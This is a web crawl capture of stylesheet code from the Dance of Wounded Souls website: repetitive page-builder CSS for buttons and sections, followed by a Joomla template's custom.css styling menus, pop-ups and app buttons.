@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb12.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb13.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb14.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb15.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb16.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb17.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{}}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom{
color: #fff;
}#sppb-addon-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb #btn-d14ce8e7-004f-4bf5-84de-7f7f12bcdfcb18.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>			</div>
		</div>
			</div>	
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.danceofwoundedsouls.com/templates/shaper_helixultimate/css/custom.css
body_size: 5211
content:
/*Off-canvas CSS*/
.offcanvas-menu span.menu-separator.tsm-articles-btn {
    display: none !important;
}
 span.sp-menu-separator img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px;
}

span.sp-menu-separator {
    position: relative;
    top: -3px;
}
span.image-title {
    display: none;
}
body.ltr .sp-megamenu-parent>li.sp-has-child>span:after {
   display: none; 
}
.cstm-abtn img {
    background: #0666eb;
    padding: 10px 20px;
    border-radius: 11px !important;
    width: 100%;
}
.offcanvas-menu .burger-icon {
      visibility: unset !important;
}

.pwa-menu-btns a {
    text-align: left;
}

/*=== PWA pages ===*/
.dows-app-b1 img,
.dows-app-b2 img,
.dows-app-b3 img {
    background: #b60658;
    padding: 10px 20px;
    border: #FFF 1px solid;
    border-radius: 11px !important;
    width: 100%;
}


a.pwa-mainbtns {
    padding-right: 30px;
    padding-left: 30px;
    border: solid 1px #b60658;
}
a.pwa-mainbtns:hover {
    color: #fff !important;
    background-color: #b60658 !important;
    border: solid 1px #fff;
    transition: 0.3s;
}
.pwa-itemlist .sppb-blocknumber{
	margin-right: 30%;
    margin-left: 30%;
    position: relative;	
} 
 
/*Parts*/
.pwa-menu-btns a {
    border: solid #fff 1px;
    display: block;
    width: 35%;
    margin-right: auto !important;
    margin-left: auto !important;
}
/*modaal pop up*/
.modal-backdrop.fade.show {
    z-index: 0;
}
.modal-body {
    padding: 30px !important;
}

@media (min-width: 992px) and (max-width: 1200px){

.d-lg-inline-block {
    display: none !important;
}
.d-lg-none {
    display: inline-block !important;
}
#sp-header nav.sp-megamenu-wrapper #offcanvas-toggler {
    display: none !important;
}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 14px !important;
}
.logo-image-phone {
    height: 46px !important;
}

}
@media (min-width: 992px) and (max-width: 6000px){
 .sp-module-content-top.clearfix {
    display: none !important;
} 
}
@media (min-width: 1200px) and (max-width: 2100px){
  header#sp-header .container {
        max-width: 1275px !important;
  }
  .logo-image {
    height: 50px !important;
  }
  .sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
    font-size: 15px !important;
  }
}

@media (min-width: 1200px) and (max-width: 1284px) {
    .sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
    padding: 0 10px !important;
}

}
/*MENU - Smaller Screen*/
@media (min-width: 768px) and (max-width:  992px){
  .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 61%;
}
  a#offcanvas-toggler {
    background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
  .burger-icon {
     visibility: hidden;
  }
}
@media (min-width: 560px) and (max-width: 768px){
   .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 51%;
}
 a#offcanvas-toggler {
    background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 41px;
    border-radius: 12px;
    margin-top: 6px;
        margin-left: unset;
  }
.burger-icon {
     visibility: hidden;
  }
#sp-header {
    height: 60px;
}
}
@media (min-width: 500px) and (max-width: 559px){
     .sp-module-content-top.clearfix {
    position: fixed;
    margin-top: 15px;
    z-index: 9999;
    top: -1%;
    left: 46%;
}
}
@media (min-width: 320px) and (max-width: 559px){

	 a#offcanvas-toggler {
		background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
		padding: 20px 43px;
		height: 41px;
		border-radius: 12px;
		margin-top: 6px;
			margin-left: unset;
	  }
	.burger-icon {
		 visibility: hidden;
	  }
	#sp-header {
		height: 60px;
	}
}
@media (min-width: 320px) and (max-width: 500px){

	.sp-module-content-top.clearfix {
		position: fixed;
		margin-top: 15px;
		z-index: 9999;
		top: -1%;
		left:14%;
	}
}
@media (min-width: 320px) and (max-width: 900px){
	.pwa-menu-btns a{
	    width: 90%;
	}
}
/*Menu Section 2 - SMALL SCREEN ONLY
section#sp-section-2 div#sp-logo {
    
    max-width: 38%;
}

section#sp-section-2 div#sp-cstm-artbtn {
    max-width: 50%;
}

section#sp-section-2 div#sp-menu {
    max-width: 12%;
}

section#sp-section-2 .container-inner .row {
    align-items: center;
}
section#sp-section-2  a#offcanvas-toggler {
    background: #a01394 url("/images/menuoff-toggle.png") no-repeat 50%;
    padding: 20px 43px;
    height: 42px;
    border-radius: 12px;
        margin-left: unset;
}

section#sp-section-2  .burger-icon {
    visibility: hidden;
}
*/
/*
@media (min-width: 320px) and (max-width: 991px){

header#sp-header {
    display: none !important;
}

}
*/

/*EngageBox CSS*/
.eb-container ul li {
    list-style-type: none !important;
    font-size: 23px;
    line-height: 46px;
    font-family: 'DM Sans';

}
.eb-content ul.menu {
    padding: unset;
}
.eb-dialog {
    padding: 70px 30px;
}

/*Article Menu CSS*/

    .cstm-bg {
    background-image: linear-gradient(45deg, rgba(224, 235, 251, 0.49) 0%, #fff2fd 67%);
    padding: 15px 20px;
    border-radius: 10px;
}